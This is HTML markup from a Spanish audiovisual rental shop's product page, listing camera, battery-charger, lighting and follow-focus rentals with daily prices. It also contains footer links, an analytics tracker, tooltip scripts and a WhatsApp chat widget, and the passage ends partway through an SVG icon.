				<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-9343 status-publish onbackorder product_cat-alquiler-camaras-cine-video-foto product_cat-alquiler-camaras-de-cine product_cat-alquiler-camaras-red product_cat-alquiler-camaras-dslr product_cat-packs-y-promociones product_tag-4k product_tag-6k product_tag-camara product_tag-cine product_tag-cortometraje product_tag-independiente product_tag-komodo product_tag-raw product_tag-red product_tag-rf product_tag-rodaje product_tag-videoclip has-post-thumbnail taxable shipping-taxable purchasable product-type-redq_rental">
	<div class="astra-shop-thumbnail-wrap"><a href="https://visualrent.es/producto/alquiler-camara-red-komodo-6k-kit-samyang-xeen-24-50-85-cf-t1-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://visualrent.es/wp-content/uploads/2020/11/5-e1611492383906-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alquiler Red Komodo + Samyang Xeen CF 24-50-85 t1.5" decoding="async" srcset="https://visualrent.es/wp-content/uploads/2020/11/5-e1611492383906-300x300.jpg 300w, https://visualrent.es/wp-content/uploads/2020/11/5-e1611492383906-150x150.jpg 150w, https://visualrent.es/wp-content/uploads/2020/11/5-e1611492383906-600x600.jpg 600w, https://visualrent.es/wp-content/uploads/2020/11/5-e1611492383906-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://visualrent.es/producto/alquiler-camara-red-komodo-6k-kit-samyang-xeen-24-50-85-cf-t1-5/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_redq_rental add_to_cart_button" data-product_id="9343" data-product_sku="pack001" aria-label="Lee más sobre &ldquo;Alquiler Cámara Red Komodo 6K + Kit Samyang Xeen 24-50-85 CF T1.5&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Leer más </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M352 160v-32C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128v32H0v272c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V160h-96zm-192-32c0-35.29 28.71-64 64-64s64 28.71 64 64v32H160v-32zm160 120c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zm-192 0c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24z'></path></svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://visualrent.es/producto/alquiler-camara-red-komodo-6k-kit-samyang-xeen-24-50-85-cf-t1-5/" class="ast-loop-product__link"><h3 class="woocommerce-loop-product__title">Alquiler Cámara Red Komodo 6K + Kit Samyang Xeen 24-50-85 CF T1.5</h3></a>
	<span class="price"><span class="amount rnb_price_unit_9343"> <span class="woocommerce-Price-amount amount"><bdi>174,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>Precio/24 Horas + IVA</span></span>
</div></li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-11436 status-publish first onbackorder product_cat-alquiler-accesorios-cine-video-foto product_cat-alquiler-baterias product_tag-cargador product_tag-cargador-v-mount product_tag-cargador-vmount product_tag-doble product_tag-mount product_tag-v product_tag-v-lock product_tag-v-mount product_tag-vmount has-post-thumbnail taxable shipping-taxable purchasable product-type-redq_rental">
	<div class="astra-shop-thumbnail-wrap"><a href="https://visualrent.es/producto/alquiler-cargador-doble-v-mount/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-cargador-doble-Baterias-V-Lock-V-Mount-Madrid-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alquiler cargador doble Baterías V-Lock V-Mount Madrid" decoding="async" srcset="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-cargador-doble-Baterias-V-Lock-V-Mount-Madrid-300x300.jpg 300w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-cargador-doble-Baterias-V-Lock-V-Mount-Madrid-150x150.jpg 150w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-cargador-doble-Baterias-V-Lock-V-Mount-Madrid-768x768.jpg 768w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-cargador-doble-Baterias-V-Lock-V-Mount-Madrid-750x750.jpg 750w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-cargador-doble-Baterias-V-Lock-V-Mount-Madrid-600x600.jpg 600w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-cargador-doble-Baterias-V-Lock-V-Mount-Madrid-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://visualrent.es/producto/alquiler-cargador-doble-v-mount/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_redq_rental add_to_cart_button" data-product_id="11436" data-product_sku="" aria-label="Lee más sobre &ldquo;Alquiler cargador doble Baterías V-Lock V-Mount Madrid&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Leer más </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M352 160v-32C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128v32H0v272c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V160h-96zm-192-32c0-35.29 28.71-64 64-64s64 28.71 64 64v32H160v-32zm160 120c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zm-192 0c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24z'></path></svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://visualrent.es/producto/alquiler-cargador-doble-v-mount/" class="ast-loop-product__link"><h3 class="woocommerce-loop-product__title">Alquiler cargador doble Baterías V-Lock V-Mount Madrid</h3></a>
	<span class="price"><span class="amount rnb_price_unit_11436"> <span class="woocommerce-Price-amount amount"><bdi>8,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>Precio/24 Horas + IVA</span></span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-11369 status-publish onbackorder product_cat-alquiler-accesorios-cine-video-foto product_cat-alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia product_cat-alquiler-modificadores-de-luz-accesorios product_tag-aputure product_tag-aputure-iris product_tag-iris product_tag-modificador product_tag-modificador-de-luz product_tag-modificador-luz product_tag-spotlight has-post-thumbnail taxable shipping-taxable purchasable product-type-redq_rental">
	<div class="astra-shop-thumbnail-wrap"><a href="https://visualrent.es/producto/alquiler-aputure-leaf-iris-spotlight-mount/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://visualrent.es/wp-content/uploads/2021/04/aputure-leaf-iris-madrid-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="aputure leaf iris madrid" decoding="async" srcset="https://visualrent.es/wp-content/uploads/2021/04/aputure-leaf-iris-madrid-300x300.jpg 300w, https://visualrent.es/wp-content/uploads/2021/04/aputure-leaf-iris-madrid-150x150.jpg 150w, https://visualrent.es/wp-content/uploads/2021/04/aputure-leaf-iris-madrid-600x600.jpg 600w, https://visualrent.es/wp-content/uploads/2021/04/aputure-leaf-iris-madrid-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://visualrent.es/producto/alquiler-aputure-leaf-iris-spotlight-mount/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_redq_rental add_to_cart_button" data-product_id="11369" data-product_sku="luz027" aria-label="Lee más sobre &ldquo;Alquiler Aputure Leaf Iris Spotlight Mount&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Leer más </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M352 160v-32C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128v32H0v272c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V160h-96zm-192-32c0-35.29 28.71-64 64-64s64 28.71 64 64v32H160v-32zm160 120c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zm-192 0c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24z'></path></svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://visualrent.es/producto/alquiler-aputure-leaf-iris-spotlight-mount/" class="ast-loop-product__link"><h3 class="woocommerce-loop-product__title">Alquiler Aputure Leaf Iris Spotlight Mount</h3></a>
	<span class="price"><span class="amount rnb_price_unit_11369"> <span class="woocommerce-Price-amount amount"><bdi>7,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>Precio/24 Horas + IVA</span></span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-11251 status-publish onbackorder product_cat-alquiler-accesorios-cine-video-foto product_cat-alquiler-follow-focus-madrid product_cat-alquiler-camaras-cine-video-foto product_cat-alquiler-estabilizadores-gimbal-tripodes-cine-video-fotografia product_tag-focus product_tag-follow product_tag-follow-focus product_tag-m product_tag-nucleus product_tag-tilta product_tag-tilta-nucleus-m product_tag-tilta-wlc-t03 has-post-thumbnail taxable shipping-taxable purchasable product-type-redq_rental">
	<div class="astra-shop-thumbnail-wrap"><a href="https://visualrent.es/producto/alquiler-tilta-nucleus-m-follow-focus-madrid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-Tilta-Nucleus-M-e1617524667282-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alquiler Tilta Nucleus M" decoding="async" srcset="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-Tilta-Nucleus-M-e1617524667282-300x300.jpg 300w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-Tilta-Nucleus-M-e1617524667282-150x150.jpg 150w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-Tilta-Nucleus-M-e1617524667282-600x600.jpg 600w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-Tilta-Nucleus-M-e1617524667282-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://visualrent.es/producto/alquiler-tilta-nucleus-m-follow-focus-madrid/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_redq_rental add_to_cart_button" data-product_id="11251" data-product_sku="acc064" aria-label="Lee más sobre &ldquo;Alquiler Follow Focus Inalámbrico Tilta Nucleus M Madrid&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Leer más </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M352 160v-32C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128v32H0v272c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V160h-96zm-192-32c0-35.29 28.71-64 64-64s64 28.71 64 64v32H160v-32zm160 120c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zm-192 0c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24z'></path></svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://visualrent.es/producto/alquiler-tilta-nucleus-m-follow-focus-madrid/" class="ast-loop-product__link"><h3 class="woocommerce-loop-product__title">Alquiler Follow Focus Inalámbrico Tilta Nucleus M Madrid</h3></a>
	<span class="price"><span class="amount rnb_price_unit_11251"> <span class="woocommerce-Price-amount amount"><bdi>39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>Precio/24 Horas + IVA</span></span>
</div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1165" class="elementor elementor-1165" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-340aac2 e-flex e-con-boxed e-con e-parent" data-id="340aac2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9be2b97 e-con-full e-flex e-con e-child" data-id="9be2b97" data-element_type="container">
				<div class="elementor-element elementor-element-cd99f64 elementor-widget elementor-widget-image" data-id="cd99f64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://visualrent.es/">
							<img width="1296" height="283" src="https://visualrent.es/wp-content/uploads/2019/12/visual-blanco.png" class="attachment-full size-full wp-image-102484" alt="" srcset="https://visualrent.es/wp-content/uploads/2019/12/visual-blanco.png 1296w, https://visualrent.es/wp-content/uploads/2019/12/visual-blanco-300x66.png 300w, https://visualrent.es/wp-content/uploads/2019/12/visual-blanco-750x164.png 750w, https://visualrent.es/wp-content/uploads/2019/12/visual-blanco-768x168.png 768w, https://visualrent.es/wp-content/uploads/2019/12/visual-blanco-600x131.png 600w, https://visualrent.es/wp-content/uploads/2019/12/visual-blanco-64x14.png 64w" sizes="(max-width: 1296px) 100vw, 1296px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-35084a0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="35084a0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-914115e" href="https://www.facebook.com/VisualRent-326184757981299/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-21e3d90" href="https://twitter.com/visualrent" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">X-twitter</span>
						<i class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-317c410" href="https://www.youtube.com/channel/UC-TUiHoEv70rLRCmWNz726g" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f287370" href="https://www.instagram.com/visualrent.es&#039;%20target=_blank" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e65b0e9 e-con-full e-flex e-con e-child" data-id="e65b0e9" data-element_type="container">
				<div class="elementor-element elementor-element-2b63537 elementor-widget elementor-widget-heading" data-id="2b63537" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Nuestra Tienda</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-140a6c2 elementor-widget elementor-widget-text-editor" data-id="140a6c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Realizamos alquileres a productoras y particulares, dando asesoría de productos si es necesario. Somos flexibles con nuestros socios.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a3db31b e-con-full e-flex e-con e-child" data-id="a3db31b" data-element_type="container">
				<div class="elementor-element elementor-element-5035010 elementor-widget elementor-widget-heading" data-id="5035010" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Métodos de pago aceptados</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b07fcd8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b07fcd8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Efectivo</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Transferencia Bancaria</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Pago con Tarjeta</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-03babe8 e-con-full e-flex e-con e-child" data-id="03babe8" data-element_type="container">
				<div class="elementor-element elementor-element-dad1923 elementor-widget elementor-widget-image" data-id="dad1923" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="203" src="https://visualrent.es/wp-content/uploads/2019/12/kit-digital-768x203-2.webp" class="attachment-full size-full wp-image-102485" alt="" srcset="https://visualrent.es/wp-content/uploads/2019/12/kit-digital-768x203-2.webp 768w, https://visualrent.es/wp-content/uploads/2019/12/kit-digital-768x203-2-300x79.webp 300w, https://visualrent.es/wp-content/uploads/2019/12/kit-digital-768x203-2-750x198.webp 750w, https://visualrent.es/wp-content/uploads/2019/12/kit-digital-768x203-2-600x159.webp 600w, https://visualrent.es/wp-content/uploads/2019/12/kit-digital-768x203-2-64x17.webp 64w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-24896b1 elementor-widget elementor-widget-image" data-id="24896b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="199" src="https://visualrent.es/wp-content/uploads/2019/12/EN-Funded-by-the-European-Union_POS-768x199-2.webp" class="attachment-full size-full wp-image-102486" alt="" srcset="https://visualrent.es/wp-content/uploads/2019/12/EN-Funded-by-the-European-Union_POS-768x199-2.webp 768w, https://visualrent.es/wp-content/uploads/2019/12/EN-Funded-by-the-European-Union_POS-768x199-2-300x78.webp 300w, https://visualrent.es/wp-content/uploads/2019/12/EN-Funded-by-the-European-Union_POS-768x199-2-750x194.webp 750w, https://visualrent.es/wp-content/uploads/2019/12/EN-Funded-by-the-European-Union_POS-768x199-2-600x155.webp 600w, https://visualrent.es/wp-content/uploads/2019/12/EN-Funded-by-the-European-Union_POS-768x199-2-64x17.webp 64w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3c2449f e-flex e-con-boxed e-con e-parent" data-id="3c2449f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f910f1a e-con-full e-flex e-con e-child" data-id="f910f1a" data-element_type="container">
				<div class="elementor-element elementor-element-dca2020 elementor-widget elementor-widget-text-editor" data-id="dca2020" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 Visualrent &#8211; Alquiler de Material Audiovisual</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ced07e1 e-con-full e-flex e-con e-child" data-id="ced07e1" data-element_type="container">
				<div class="elementor-element elementor-element-2131710 elementor-widget elementor-widget-text-editor" data-id="2131710" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://visualrent.es/aviso-legal/">Aviso Legal</a> &#8211; <a style="color: #ffffff;" href="https://visualrent.es/proteccion-de-datos/">Protección de Datos</a> &#8211; <a style="color: #ffffff;" href="https://visualrent.es/cookie/">Cookies </a></span></p>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<div class="gtranslate_wrapper" id="gt-wrapper-53925489"></div><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ffaab558c3c8d731d3fbee8168e9b116'})})</script><script type="text/javascript">
var inboxs = new Array();
inboxs['hidezeronumberitem'] = "yes";
inboxs['selectors'] = '.tooltips_list > span';
inboxs['navitemdefaultsize'] = '12px'; 
inboxs['navitemselectedsize'] = '14px';
inboxs['number'] = "no";
jQuery(document).ready(function () {
	jQuery('.member_directory_table').directory(inboxs);
		jQuery('.navitem').css('font-size','12px');	
})
</script>
<script type="text/javascript">			jQuery(document).ready(function () {
				jQuery('.tooltips_table_items .tooltips_table_title .tooltipsall').each
				(function()
				{
				disabletooltipforclassandidSinglei = jQuery(this).text();
				jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
				})
			})
			</script><script type="text/javascript">				jQuery(document).ready(function () {
					jQuery('.tooltips_table_items .tooltips_table_content .tooltipsall').each
					(function()
					{
					disabletooltipforclassandidSinglei = jQuery(this).html();
					jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
					})
				})
				</script><script type="text/javascript">			jQuery(document).ready(function () {
				jQuery('.tooltips_table_items .tooltips_table_title .tooltipsall').each
				(function()
				{
				disabletooltipforclassandidSinglei = jQuery(this).text();
				jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
				})
			})
			</script><script type="text/javascript">				jQuery(document).ready(function () {
					jQuery('.tooltips_table_items .tooltips_table_content .tooltipsall').each
					(function()
					{
					disabletooltipforclassandidSinglei = jQuery(this).html();
					jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
					})
				})
				</script><script type="text/javascript">
jQuery("document").ready(function()
{
	jQuery("body img").each(function()
	{
		if ((jQuery(this).parent("a").attr('title') != '' )  && (jQuery(this).parent("a").attr('title') != undefined ))
		{
			toolTips(jQuery(this).parent("a"),jQuery(this).parent("a").attr('title'));
		}
		else
		{
			var tempAlt = jQuery(this).attr('alt');
			if (typeof(tempAlt) !== "undefined")
			{
				tempAlt = tempAlt.replace(' ', '');
				if (tempAlt == '')
				{

				}
				else
				{
					toolTips(jQuery(this),jQuery(this).attr('alt'));
				}
			}
		}
	}

	);
})
</script>
<script type="text/javascript">
var inboxs = new Array();
inboxs['language'] = "en";
inboxs['hidezeronumberitem'] = "no";
inboxs['navitemselectedsize'] = '18px';
inboxs['selectors'] = '.tooltips_list > span';
inboxs['navitemdefaultsize'] = '12px';
inboxs['number'] = "yes";
jQuery(document).ready(function () {
	jQuery('.tooltips_directory').directory(inboxs); 
	jQuery('.navitem').css('font-size','12px');	
})
</script>
<script type="text/javascript">				jQuery(document).ready(function () {
										jQuery('h4 .tooltipsall').each
					(function()
					{
					disabletooltipinhtmltagSinglei = jQuery(this).html();
					jQuery(this).replaceWith(disabletooltipinhtmltagSinglei);
					})
				})
				</script><script type="text/javascript">			jQuery(document).ready(function () {
				jQuery('.tooltips_table_items .tooltips_table_title .tooltipsall').each
				(function()
				{
				disabletooltipforclassandidSinglei = jQuery(this).text();
				jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
				})
			})
			</script><script type="text/javascript">				jQuery(document).ready(function () {
					jQuery('.tooltips_table_items .tooltips_table_content .tooltipsall').each
					(function()
					{
					disabletooltipforclassandidSinglei = jQuery(this).html();
					jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
					})
				})
				</script><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"34616685636","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola Visualrent - Alquiler de Material Audiovisual\nTengo una pregunta sobre Alquiler claqueta de cine Madrid","message_hash":"2175f865"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 